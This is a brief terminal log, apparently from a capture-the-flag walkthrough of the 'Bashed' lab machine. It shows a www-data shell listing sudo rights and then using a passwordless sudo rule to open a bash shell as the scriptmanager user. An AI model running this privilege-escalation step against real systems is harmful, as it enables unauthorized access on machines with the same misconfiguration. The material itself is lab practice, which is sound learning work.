 www-data@bashed:/tmp$
www-data@bashed:/tmp$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/tmp$
www-data@bashed:/tmp$
www-data@bashed:/tmp$ sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/tmp$
scriptmanager@bashed:/tmp$ id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
scriptmanager@bashed:/tmp$
scriptmanager@bashed:/tmp$ whoami
scriptmanager
scriptmanager@bashed:/tmp$